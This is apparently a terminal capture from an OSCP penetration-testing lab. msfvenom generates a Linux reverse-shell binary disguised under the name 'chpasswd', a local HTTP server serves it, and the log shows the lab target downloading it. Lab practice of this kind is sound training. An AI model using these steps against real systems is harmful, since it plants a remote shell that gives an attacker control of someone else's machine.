 ┌──(fish㉿kali)-[~/…/pen-200-2023/OSCP-B/Kiero-192.168.233.149/ftp]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=tun0 LPORT=9001 -f elf -o chpasswd
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: chpasswd
┌──(fish㉿kali)-[~/…/pen-200-2023/OSCP-B/Kiero-192.168.233.149/ftp]
└─$ serv 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.233.149 - - [03/May/2023 08:30:30] "GET /chpasswd HTTP/1.1" 200 -